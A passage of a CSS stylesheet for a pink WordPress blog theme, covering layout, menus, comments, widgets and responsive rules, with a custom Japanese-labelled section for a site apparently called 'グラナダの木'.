	background: #e9cbd3 url(images/search-bg.png) no-repeat scroll 10px 8px;
	border: 1px solid #c0758b;
	border-radius: 15px;
	box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.3) inset;
	color: #c0758b;
	line-height: 1.2em;
	padding: 0.5em 0 0.5em 2em;
	width: 77%;
}
#primary input#s {
	background: #fafafa url("images/search-bg.png") no-repeat scroll 10px 8px;
	border: 1px solid #e7d9b9;
	box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.3) inset;
}
input#searchsubmit {
	display: none;
}
/* Links */
a {
	color: #bb5974;
	text-decoration: none;
}
a:focus,
a:active,
a:hover {
	text-decoration: underline;
}


/* =Header
-------------------------------------------------------------- */

#branding {
	background: url(images/pink-header.png) no-repeat #fff;
	border-radius: 4px;
	box-shadow:
		5px 5px 5px -5px rgba(0, 0, 0, 0.5),
		-5px 0 5px -5px rgba(0, 0, 0, 0.5);
	min-height: 180px;
	margin: .9em 0;
}
#branding hgroup {
	padding: 3em 0 0 0.5em;
}
#branding .header-link {
	display: table-cell;
	position: absolute;
	width: 80%;
	min-height: 180px;
}
#site-title {
	font: 50px "Sorts Mill Goudy", "Times New Roman", serif;
	margin-bottom: .2em;
	text-transform: uppercase;
}
#site-title a,
#site-title a:hover {
	color: #891e42;
	margin: 0 0 0 -0.4em;
	padding: 0 0.7em;
	text-decoration: none;
}
#site-title a {
	background: rgba(255, 255, 255, 0.6);
	display: inline-block;
	position: relative;
	z-index: 9999;
}
#site-title a:hover {
	background: rgba(255, 255, 255, 0.8);
	-webkit-transition: background 0.2s linear;
	-moz-transition:    background 0.2s linear;
	-o-transition:      background 0.2s linear;
}
#site-description {
	color: #b14562;
	font: 13px "Sorts Mill Goudy", serif;
	font-weight: normal;
	margin: 0;
	padding: 0 0 .8em 1.9em;
	text-transform: uppercase;
}


/* =Menu and Search Area
-------------------------------------------------------------- */

#access {
	background: #b14562;
	box-shadow: 5px -5px 5px -5px rgba(0, 0, 0, 0.5);
	display: block;
	float: left;
	margin: 0 auto;
	width: 69.6%;
}
.menu {
	margin-left: 1em;
}
#access ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
}
#access li {
	float: left;
	position: relative;
}
#access a {
	color: #fff4f9;
	display: block;
	font-size: 13px;
	line-height: 2em;
	padding: 0.5em 1em;
	text-decoration: none;
}
#access a:hover {
	background: #90364e;
	color: #ffcce3;
	-webkit-transition: background 0.2s linear;
	-moz-transition:    background 0.2s linear;
	-o-transition:      background 0.2s linear;
}
#access ul ul {
	-webkit-box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	-moz-box-shadow:    0 3px 3px rgba(0,0,0,0.2);
	box-shadow:         0 3px 3px rgba(0,0,0,0.2);
	display: none;
	float: left;
	position: absolute;
	top: 2.5em;
	left: 0;
	z-index: 99999;
}
#access ul ul ul {
	left: 100%;
	top: 0;
}
#access ul ul a {
	background: #90364e;
	color: #fff4f9;
	line-height: 1.5em;
	padding: .5em .5em .5em 1em;
	width: 11em;
	height: auto;
}
#access li:hover > a,
#access ul ul :hover > a {
	background: #90364e;
	color: #ffcce3;
}
#access ul ul a:hover {
	background: #90364e;
	color: #ffcce3;
}
#access ul li:hover > ul,
#access ul li.focus > ul {
	display: block;
}
#search-area {
	background: #cf8c9e;
	margin: 0 auto;
	padding: 0.2em 1em;
	text-align: center;
}
#access,
#search-area {
	border-radius: 4px 4px 0 0;
}

/* Small menu */
.menu-toggle {
	display: none;
	color: #fff;
	cursor: pointer;
	font: 20px/2 'Sorts Mill Goudy',serif;
	padding: 1em 1em 0.8em;
	text-align: center;
}

.main-small-navigation ul {
	display: none;
}

@media screen and (max-width: 600px) {
	.menu-toggle,
	.main-small-navigation .nav-menu.toggled-on {
		display: block;
		overflow: hidden;
	}

	.navigation-main ul {
		display: none;
	}

	#access .toggled-on li {
		float: none;
	}

	#access ul.toggled-on ul,
	#access ul.toggled-on ul ul {
		box-shadow: none;
		display: block;
		float: none;
		position: relative;
		top: auto;
		left: 1em;
	}

	#access ul.toggled-on ul a {
		background: none;
		width: 100%;
	}
}


/* =Content
-------------------------------------------------------------- */

.sticky {
}
#content article {
	background: transparent url(images/post-ornament.png) no-repeat center bottom;
	margin: 0 0 3em;
	padding: 1.5em .6em 4em;
	position: relative;
}
.archive-title {
	color: #3b4a26;
	font: 300 13px/13px 'Sorts Mill Goudy', serif;
	padding: 1.5em .6em 0.6em;
	text-shadow: 1px 1px 0 #fff;
	text-transform: uppercase;
}
.entry-header,
.entry-header .entry-meta {
	padding: 0.6em 0;
}
.entry-title {
	font: 33px/41px 'Sorts Mill Goudy', serif;
	margin-bottom: 0.3em;
	text-shadow: 1px 1px 0 rgba(255,255,255,1);
	word-wrap: break-word;
}
.entry-title a {
	color: #a23855;
}
.entry-title a:hover {
	color: #891e42;
	text-decoration: none;
}
body.page .entry-title {
	margin-left: 0;
}
.entry-date {
	background: #f8e3ea;
	border: 5px solid #fff;
	border-right-width: 0;
	border-radius: 10px 0 0 10px;
	padding: .2em 0;
	position: absolute;
	left: -5.2em;
	line-height: 3.1em;
	text-align: center;
	top: 1em;
	height: 55px;
	width: 50px;
}
.entry-date a {
	color: #63724b;
	display: block;
	font-family: 'Sorts Mill Goudy', 'Times New Roman', serif;
	margin-top: -6px;
}
.entry-date a:hover {
	text-decoration: none;
}
.entry-date b {
	display: block;
	font-size: 28px;
	font-weight: bold;
	line-height: 0;
}
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
	clear: both;
	font-family: 'Sorts Mill Goudy', Georgia, 'Times New Roman', serif;
	margin-bottom: 0.4em;
}
.entry-content h1 {
	font-size: 24px;
}
.entry-content h2 {
	font-size: 22px;
}
.entry-content h3 {
	font-size: 18px;
}
.entry-content h4 {
	font-size: 16px;
}
.entry-content h5 {
	font-size: 14px;
}
.entry-content h6 {
	font-size: 12px;
}
.entry-content p,
.entry-content ul,
.entry-content ol,
.entry-content dd,
.entry-content pre,
.entry-content address,
.comment-content p,
.comment-content ul,
.comment-content ol {
	margin-bottom: 15px;
}
.entry-content ul ul,
.entry-content ol ol,
.entry-content ul ol,
.entry-content ol ul,
.comment-content ul ul,
.comment-content ol ol,
.comment-content ul ol,
.comment-content ol ul  {
	margin-bottom: 0;
}
.entry-content ul,
.comment-content ul {
	margin-left: 16px;
}
.entry-content ol,
.comment-content ol {
	margin-left: 32px;
}
.entry-content ul,
.comment-content ul {
	list-style: disc;
}
.entry-content ol,
.comment-content ol {
	list-style: decimal;
}
.entry-content ol ol,
.comment-content ol ol {
	list-style: upper-alpha;
}
.entry-content ol ol ol,
.comment-content ol ol ol {
	list-style: lower-roman;
}
.entry-content ol ol ol ol,
.comment-content ol ol ol ol {
	list-style: lower-alpha;
}
.entry-content dt,
.comment-content dt {
	font-weight: bold;
}
.entry-content strong,
.comment-content strong {
	font-weight: bold;
}
.entry-content cite,
.entry-content em,
.entry-content i,
.comment-content cite,
.comment-content em,
.comment-content i,
.entry-content .quote-caption {
	font-style: italic;
}
.entry-content blockquote cite,
.entry-content blockquote em,
.entry-content blockquote i,
.comment-content blockquote cite,
.comment-content blockquote em,
.comment-content blockquote i {
	font-style: normal;
	background-repeat: repeat-y;
}
.quote-caption {
	text-align: right;
}
.entry-content big,
.comment-content big {
	font-size: 131.25%;
}
.entry-content ins,
.comment-content ins {
	background: #f0d4db;
	text-decoration: none;
}
.entry-content abbr,
.entry acronym,
.comment-content abbr,
.comment-content acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
.entry-content sup,
.entry-content sub,
.comment-content sup,
.comment-content sub {
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}
.entry-content sup,
.comment-content sup, {
	bottom: 1ex;
}
.entry-content sub,
.comment-content sub {
	top: .5ex;
}
.entry-content p a[href$=jpg],
.entry-content p a[href$=jpeg],
.entry-content p a[href$=jpe],
.entry-content p a[href$=png],
.entry-content p a[href$=gif],
.entry-content p a[href*=attachment],
.entry-content p a[rel*=attachment] {
	border-bottom: 0 none;
}
.entry-content table {
	border: 1px solid #c8acb6;
	margin: 0 -1px 25px 0;
	text-align: left;
	width: 100%;
}
.entry-content tr th,
.entry-content thead th {
	font-weight: bold;
	line-height: 21px;
	padding: 6px 15px;
}
.entry-content tr td {
	border-top: 1px solid #c8acb6;
	padding: 6px 15px;
}
.entry-content tr.odd td {
	background: #f0d4db;
}
.entry-content blockquote,
.entry-content blockquote[class*="align"],
.comment-content blockquote {
	font-style: italic;
	line-height: 1.5;
	margin-left: 15px;
	padding-left: 10px;
}
.entry-content pre {
	background: #f0d4db;
	font: 13px Monaco, Courier New, Courier, monospace;
	line-height: 1.5;
	margin-bottom: 15px;
	padding: 20px;
}
.entry-content sup,
.entry-content sub {
	font-size: 10px;
}
.entry-content hr {
	background-color: #f0d4db;
	border: 0;
	height: 1px;
	margin: 0 0 13px 0;
}
.entry-meta {
	clear: both;
	color: #63724b;
	display: block;
	font-size: 11px;
	margin: 1em 0;
}
.single-author .entry-meta .byline {
	display: none;
}
#content nav {
	display: block;
	overflow: hidden;
}
#content nav .nav-previous {
	float: left;
	width: 50%;
}
#content nav .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}
#content nav .nav-previous a,
#content nav .nav-next a {
	background: #fff;
	font-size: 11px;
	font-weight: bold;
	padding: 1em;
	position: relative;
	bottom: 0;
}
#nav-below {
	margin: 1em 0 0;
	position: relative;
	top: 1em;
}
.single #nav-below {
	top: 0;
}
.single #content nav .nav-previous a,
.single #content nav .nav-next a {
	background: none;
	padding: 0;
}
.page-link {
	clear: both;
	margin: 0 0 1em;
}
.page-link a {
	background-color: #a23855;
	border-radius: 4px;
	color: #fff !important;
	display: inline-block;
	font-weight: bold;
	margin: 0.5em 0 0;
	padding: 0 0.5em;
}
.page-link a:hover {
	background-color: #b14562;
	text-decoration: none;
}
.comments-link {
	display: block;
	margin: 1em 0;
}
.comments-link,
.edit-link {
	font-weight: bold;
}

/* Notices */
#primary .post .notice,
#primary .error404 #searchform {
	background: #ffe2ea;
	border-radius: 4px;
	display: block;
	padding: 1em;
}

/* Image Attachments */
body.attachment #image-navigation {
	font-size: 11px;
	font-weight: bold;
}
body.attachment .entry-content {
	clear: both;
}
body.attachment .entry-content .entry-attachment {
	margin: 0 0 1em;
	padding: 1em;
	text-align: center;
}
body.attachment .entry-content .attachment {
	display: block;
	margin: 0 auto;
	text-align: center;
}

/* Aside Posts */
.format-aside .entry-header {
	display: none;
}
.single .format-aside .entry-header {
	display: block;
}

/* Gallery Posts */
.img-gallery {
	text-align: center;
}
.gallery-info {
	margin-top: 1.3em;
}
.gallery img {
	border: 0 !important;
}

/* Image Posts */
.format-image .entry-header {
	display: none;
}
.format-image .entry-content img,
.format-gallery .entry-content img {
	background: #fff;
	padding: 3px;
}
.single .format-image .entry-header {
	display: block;
}


/* =Images
-------------------------------------------------------------- */

a img {
	border: none;
}
p img {
	margin-bottom: 0.5em; /* A small bottom margin prevents content floating under images. */
}
/*
Resize images to fit the main content area.
- Applies only to images uploaded via WordPress by targeting size-* classes.
- Other images will be left alone. Use "size-auto" class to apply to other images.
*/
img.size-auto,
img.size-full,
img.size-large,
img.size-medium,
.format-gallery .attachment-large,
.entry-attachment img,
.widget-area img,
.post-format-content img {
	max-width: 100%; /* When images are too wide for containing element, force them to fit. */
	height: auto; /* Override height to match resized width for correct aspect ratio. */
}
.entry-content img,
.post-format-content img {
	border-radius: 4px;
	box-shadow: 0 1px 1px rgba(0,0,0,0.4);
}
.entry-content embed {
	max-width: 100%;
}
img.alignleft {
	margin-right: 1em;
}
img.alignright {
	margin-left: 1em;
}
.wp-caption {
	margin: 0 auto;
	padding: .5em;
	max-width: 100%;
	text-align: center;
}
.wp-caption img {
	margin: .25em;
}
.wp-caption .wp-caption-text {
	font-family: 'Sorts Mill Goudy', Georgia, 'Times New Roman', serif;
	margin: .5em;
}
.gallery-caption {
}


/* =Forms
-------------------------------------------------------------- */

#searchform label {
	display: none;
}
#searchform input#s {
	width: 90%;
}
input[type=text],
input[type=email],
input#s {
	margin: 0.3em 1em 0.3em 0;
	width: 60%;
}
textarea {
	width: 80%;
}

/* Class for labelling required form items. */
.required {
	color: #cc0033;
}


/* =Comments
-------------------------------------------------------------- */

#comments {
	clear: both;
	line-height: 22px;
	padding: 3em;
}
#comments article {
	background: none;
	border-bottom: 1px solid #fde0e7;
	margin-bottom: 0;
	padding-bottom: 2em;
}
#comments-title {
	color: #3b4a26;
	font: 300 12px/12px Verdana, sans-serif;
	font-weight: bold;
	margin-bottom: 2em;
	text-shadow: 1px 1px 0 #fff;
	text-transform: uppercase;
}
.nopassword,
.nocomments {
	color: #dcc8cf;
	font-size: 18px;
	font-weight: 100;
	margin: 26px 0;
	text-align: center;
}
.commentlist {
	clear: both;
}
#comments ol {
	list-style: none;
	margin-left: 0;
}
#comments ul {
	list-style: none;
	margin-left: 1.5em;
}
#comments li {
	background: #fff5fc;
	border-radius: 4px;
	list-style: none;
	padding: 1em 1.2em;
	position: relative;
}
#comments li.pingback {
	border-radius: 4px;
	margin: 0 0 15px;
	padding: 20px;
}
#comments li.pingback p {
	font-size: 12px;
	line-height: 18px;
}
#comments ul li {
	list-style: none;
	padding: 0.5em 0.85em;
}
#comments .pingback .comment-content,
#comments .comment .comment-content {
	margin-left: 2em;
	padding: 0.8em 1.7em;
}
div.comment-likes {
	margin: 10px 0 !important;
}
#comments .comment-author {
	font-size: 12px;
	font-weight: bold;
	padding-left: 50px;
}
#comments .comment-content .sd-rating {
	margin: 0 20px 5px;
}
#comments .children {
	margin-top: 25px;
}
#comments .comment-author cite {
	font-style: normal;
}
#comments .comment-meta,
#comments .comment-meta a,
.nopassword,
.subscribe-label {
	color: #63724b;
	text-decoration: none;
}
#comments .comment-meta {
	font-size: 11px;
}
#comments .comment .comment-meta {
	margin-left: 50px;
}
#comments .avatar {
	background: #fff;
	border-radius: 4px;
	box-shadow: 0 1px 1px rgba(0,0,0,0.4);
	padding: 3px;
	position: absolute;
	top: 22px;
	left: 0;
}
#comments .children .avatar {
	top: 13px;
	left: 0;
}
#comments .children .comment-content {
	margin-left: 55px;
}
#comments .children .comment-meta {
	top: 30px;
}
#comments .comment-content p {
	font-size: 12px;
	line-height: 18px;
}
#comments .comment-content ul,
#comments .comment-content ul li,
#comments .comment-content ol,
#comments .comment-content ol li {
	border: none;
	padding: 0;
}
#comments .comment-content ul,
#comments .comment-content ol {
	margin: 0 0 1.7em 2.5em;
}
#comments .comment-content ul,
#comments .comment-content ul li {
	list-style: disc;
}
#comments .comment-content ol,
#comments .comment-content ol li {
	list-style: decimal;
}
#comments .comment-content ol ol,
#comments .comment-content ol ol li {
	list-style: upper-alpha;
}
#comments .comment-content ol ol ol,
#comments .comment-content ol ol ol li {
	list-style: lower-roman;
}
#comments .comment-content ol ol ol ol,
#comments .comment-content ol ol ol ol li {
	list-style: lower-alpha;
}
.bypostauthor .avatar {
	background: #ffebf2;
}
#respond {
	padding-top: 15px;
}
#respond h3 {
	color: #3b4a26;
	font: bold 12px/12px Verdana,sans-serif;
	margin-bottom: 2em;
  	text-shadow: 1px 1px 0 #fff;
	text-transform: uppercase;
	padding-bottom: 5px !important;
}
.logged-in-as,
.comment-notes,
#respond p {
	font-size: 12px;
}
.comment-notes {
	margin: 5px 0;
}
.logged-in-as {
	margin: 0;
}
.required {
	color: #cc4d22;
}
.comment-reply-link {
	background: #f4ebf0;
	border-radius: 5px 5px 5px 5px;
	font-size: 11px;
	margin: 0.5em;
	padding: 0.1em 0.4em;
	position: absolute;
	right: 0;
	top: 0;
  	text-transform: uppercase;
}
.comment-reply-link:hover {
	background: #e3dbdf;
	text-decoration: none;
}
#cancel-comment-reply-link {
	font-size: 11px;
	font-weight: normal;
	padding: 5px;
	text-align: right;
}
#respond input[type=text],
#respond textarea {
	border: 0;
}
#respond input[type=text] {
	margin: 0 0 15px 5px;
	padding: 5px;
}
#respond textarea {
	margin: 10px 0;
	padding: 7px;
	width: 80%;
}
#respond input[type=submit] {
	border: 0;
	cursor: pointer;
	font-size: 13px;
	margin: 10px 0 20px;
	padding: 5px;
}
#respond label {
	color: #333;
	font-weight: bold;
	margin: 15px 0 5px;
}
#respond .comment-form-comment {
	margin: 0;
}
#respond .comment-form-comment label {
	display: none;
}
#respond .form-allowed-tags {
	font-size: 12px;
}
#respond p.comment-subscription-form label {
	color: #000;
}
#comment-nav-below,
#comment-nav-above {
	margin: 15px 0;
}
#comment-nav-below a,
#comment-nav-above a {
	font-weight: normal !important;
}

/* =Widgets
-------------------------------------------------------------- */

.widget {
	display: block;
	font-size: 11px;
	margin: 1.7em 0;
	padding-bottom: 2em;
	word-wrap: break-word;
}
.widget-title,
.widget-title a {
	color: #3b4a26;
	font: bold 13px/13px 'Sorts Mill Goudy', serif;
	margin-bottom: 1em;
	text-shadow: 1px 0px 0px #fff;
	text-transform: uppercase;
}
.widget ul {
	list-style: none;
	margin: 0;
}
.widget ul li {
	border-bottom: 1px solid #e9c2d2;
	padding: 0.5em 0;
}
.widget-area .widget_search {
	overflow: hidden;
}
.widget-area .widget_search input {
	float: left;
}
.widget-area .widget_search input#s {
	border: 0;
	float: left;
}

/* Calendar Widget */
#wp-calendar {
	width: 100%;
}
#wp-calendar caption {
	color: #934f6d;
	font-family: "Sorts Mill Goudy", "Times New Roman", serif;
	font-size: 16px;
	font-style: italic;
	text-align: center;
	padding: 0 2px 6px;
}
#wp-calendar th {
	background: #f8bdd5;
	border: 1px solid #ffd8e8;
	color: #934f6d;
	font-size: 12px;
	font-weight: bold;
	text-align: center;
}
#wp-calendar tbody td {
	background: #f8c7db;
	border: 1px solid #ffd8e8;
	color: #934f6d;
	padding: .2em;
	text-align: center;
}
#wp-calendar tfoot td {
	padding-top: .2em;
}
#wp-calendar tfoot #next {
	text-align: right;
}
#wp-calendar #today {
	background: #ffebf2;
	font-weight: bold;
}
#wp-calendar #prev,
#wp-calendar #next {
	font-size: 13px;
	font-weight: bold;
}

#flickr_badge_uber_wrapper a:hover,
#flickr_badge_uber_wrapper a:link,
#flickr_badge_uber_wrapper a:active,
#flickr_badge_uber_wrapper a:visited {
	color: #bb5974 !important;
}
#flickr_badge_wrapper {
	background-color: transparent !important;
	border: none !important;
}
.widget_flickr .flickr-size-thumbnail {
	margin: 0 auto;
}
.widget_flickr .flickr-size-thumbnail br,
.widget_flickr .flickr-size-small br {
	display: none;
}
.widget_flickr .flickr-size-thumbnail img {
	display: block;
	margin-bottom: 10px;
}
.widget_flickr .flickr-size-small img {
	display: block;
	margin: 0 auto 10px;
	max-width: 98%;
}

/* Cloud Widgets */
.wp_widget_tag_cloud div,
.widget_tag_cloud div {
	line-height: 1.5;
	padding: 3px 0;
}

/* RSS Widget */
.rsswidget img {
	margin: 0 !important;
}
.rss-date {
	color: #333;
	font-style: italic;
	font-weight: bold;
}

/* Menu & Categories Widgets (With Sub-Items) */
.widget-area .sub-menu,
.widget-area .children {
	margin-left:  1.5em;
}
.widget-area .sub-menu li,
.widget-area .children li {
	border-width:  0;
}

/* Blogroll */
.widget-area .blogroll li {
	font-style: italic;
	text-shadow: none;
}
.widget-area .blogroll li a {
	font-style: normal;
}

/* Aksimet Widgets */
.widget-area .widget_akismet a {
	text-shadow: none;
}

/* Authors Widget */
.widget_authors li {
	background: none !important;
	overflow: hidden;
}
.widget_authors ul ul li {
	overflow: hidden;
}
.widget_authors img {
	float: left;
	margin-bottom: 12px !important;
	padding-right: 10px;
}


/* =Footer
-------------------------------------------------------------- */

#colophon {
	font-size: 11px;
	line-height: 2;
	padding-top: 127px;
}
#site-generator-wrapper {
	background: rgba(255, 216, 232, 0.1);
	width: 100%;
}
#site-generator {
	color: #ffd8e8;
	margin: 0 6em;
	padding: 1em 0;
}
#site-generator a {
	color: #fa87a1;
}


/* =WP.com
-------------------------------------------------------------- */

#wpstats {
	display: block;
	margin-top: -22px;
	position: relative;
	z-index: 999;
}
.entry-content img.wp-smiley {
	background: none;
	border-radius: 0;
	box-shadow: none;
	margin: 0;
	padding: 0;
}


/* =Responsive Structure
-------------------------------------------------------------- */

@media (max-width: 1140px) {
	.entry-date {
		border-radius: 0 10px 10px 0;
		border-right-width: 5px;
		border-left-width: 0;
		height: 45px;
		left: -1.3em;
		z-index: 9999;
	}
	.entry-date a {
		margin-top: -9.5px;
	}
	.entry-header {
	  	padding: 0 0 0.6em;
	}
	.entry-title {
		margin-left: 1.4em;
	}
	.entry-content {
		margin-top: 1.1em;
	}
	embed,
	iframe,
	object {
		max-width: 100%;
	}
}

@media (max-width: 860px) {
	#content .gallery-columns-3 .gallery-item {
		width: 31%;
		padding-right: 2%;
	}
	#content .gallery-columns-3 .gallery-item img {
		width: 100%;
		height: auto;
	}
	#content .gallery-columns-3 .gallery-item img {
		padding: 1px;
	}
	#comments {
		padding: 3em 1em;
	}
	.wp-caption {
		max-width: 100%;
	}
}

@media (max-width: 650px) {
	#primary {
		float: none;
	}
	#secondary-wrapper {
		clear: both;
		float: none;
		margin-top: 0.9em;
		width: 100%;
	}
	#content-wrapper,
	#access {
		width: 100%;
	}
	#content,
	#main .widget-area {
		border-width: 2px;
		padding: 0.5em;
	}
	.entry-date {
		border-width: 2px;
		left: -0.6em;
	}
	.entry-title {
		margin-left: 1.6em;
	}
	#nav-below {
		padding: 2em;
		top: 0.5em;
	}
	#comments {
		padding: 3em 0;
	}
	#colophon {
		padding-top: 0;
	}
}

@media (max-width: 450px) {
	#branding,
	#branding .header-link {
		min-height: 90px;
	}
	#branding hgroup {
		padding: 0;
	}
	#site-title {
		font-size: 40px;
	}
	#site-title a,
	#site-title a:hover {
		margin: 0.3em 0 0;
		padding: 0 0.5em;
	}
	#site-description {
		display: none;
	}
	#page {
		padding: 0 5px;
		overflow: hidden;
	}
	#branding {
		margin-top: 0;
	}
	/* Make sure embeds and iframes scale on smaller screens. */
	embed,
	iframe,
	object {
		height: auto;
	}
	#wpstats {
		display: none;
	}
}


/* =IE Styles
-------------------------------------------------------------- */

#ie8 #site-title a {
	background: #fff;
}
#ie8 img.size-auto,
#ie8 img.size-full,
#ie8 img.size-large,
#ie8 img.size-medium,
#ie8 .format-gallery .attachment-large,
#ie8 .entry-attachment img,
#ie8 .widget-area img {
	width: 100%; /* Prevent vertical stretching */
}
#ie8 .entry-date {
	background: #ffebf2;
	left: -5.2em;
	z-index: 9999;
}


/* =Jetpack: Infinite Scroll
-------------------------------------------------------------- */
.infinite-scroll #wrapper {
	margin-bottom: 40px;
}
.infinite-scroll #content {
	margin-bottom: 50px;
}
.infinite-scroll #content .infinite-wrap {
	border-top: none;
	padding: 0;
}
/* Elements to hide */
.infinite-scroll #nav-below,
.infinite-scroll.neverending #colophon {
	display: none;
}
/* Restore the footer when IS is finished */
.infinity-end.neverending #colophon {
	display: block;
}
.infinity-end.neverending #wrapper,
.infinity-end.neverending #content {
	margin-bottom: 0;
}
/* Make it match the theme */
.infinite-scroll #infinite-footer .container {
	background: rgba(255, 255, 255, 0.7);
	border: none;
}
.infinite-scroll #infinite-footer .blog-info,
.infinite-scroll #infinite-footer .blog-info a {
	color: #A23855;
	font-family: 'Sorts Mill Goudy',serif;
	font-size: 15px;
	font-weight: normal;
}
.infinite-scroll #infinite-footer .blog-info {
	margin-bottom: -5px;
	position: relative;
		bottom: -2px;
}
.infinite-scroll .infinite-loader,
.infinite-scroll #infinite-handle {
	text-align: center;
	padding-bottom: 3em;
}
.infinite-scroll #infinite-handle span {
	background: #A23855;
	border: none;
	color: #FFF4F9;
}
.infinite-scroll #infinite-handle span:before {
	color: #FFF4F9;
}
.infinite-scroll #infinite-handle span:hover,
.infinite-scroll #infinite-handle span:focus,
.infinite-scroll #infinite-handle span:hover:before,
.infinite-scroll #infinite-handle span:focus:before {
	color: #fff;
}



/* =グラナダの木　独自
-------------------------------------------------------------- */
/* ヘッダー */
#granada_h1{
    color: #fff;
}
/* トップ */

.page-template-full-width-toppage #content article {
    background-image: none;
    margin: 0 0 3em;
    padding: 1.5em .6em 0;
}
.blog_new_list{
    border-top: dotted 1px #666;
    margin-bottom: 70px;
}

.blog_new_list li{
    border-bottom: dotted 1px #666;
    display: table;
    width: 100%;
}
.blog_new_list li .blog_list_title,
.blog_new_list li .blog_list_txt{
    display: table-cell;
    vertical-align: top;
    padding: 15px 10px;
}

.blog_new_list .blog_list_title{
    font-size: 140%;
    width: 30%;
}

.page-template-full-width-toppage .addtoany_share_save_container{
    display: none;
}

/* カレンダー */
.simcal-align-right{
    display: none;
}
.simcal-default-calendar .simcal-current h3{
    font-size: 150%;
    position: relative;
    text-align: left;
}
.simcal-default-calendar .simcal-current h3 .simcal-current-month{
    display: inline-block;
    padding-left: 4em;
}
.simcal-default-calendar .simcal-current h3 .simcal-current-year{
    position: absolute;
    left:0;
}
.simcal-default-calendar .simcal-current h3 .simcal-current-year:after{
    content: "年";
}

/* ブログ */

.page-template-full-width-archive-php #content,
.archive #content,
.single #content{
    float: left;
    width: 65%;
}

/* フッター */
#footer_contents,
#footer_contents02{
    background-color: #FFEBF2;
    padding: 10px 0;
    text-align: center;
}
#footer_contents02{
    border-top: 1px dotted #9A1636;
}
.footer_contents_in{
    /* display: table; */
    margin-left: auto;
    margin-right: auto;
    max-width: 960px;
}
.footer_contents_in > div{
    display: inline-block;
    vertical-align: top;
    padding: 0 10px;
    width: 320px;
    box-sizing: border-box;
    padding-top: 30px;
    
}

.footer_cont03{
    text-align: right;
}

.footer_cont04 li{
    text-align: left;
}
.footer_cont04 li:last-child{
    text-align: right;
}

@media (max-width: 650px) {
    /* トップ */

    .page-id-3558 .wp-image-3563{
        float: none;
        display: block;
        margin-left: 0;
        margin: 0 auto 10px auto;
    }


.blog_new_list li,
.blog_new_list li .blog_list_title,
.blog_new_list li .blog_list_txt{
    display: block;
}
.blog_new_list li .blog_list_title{
    width: 100%;
    padding-bottom: 0;

}

    
.page-template-full-width-archive-php #content,
.archive #content,
.single #content{
    float: none;
    width: 100%;
    box-sizing: border-box;
}

}








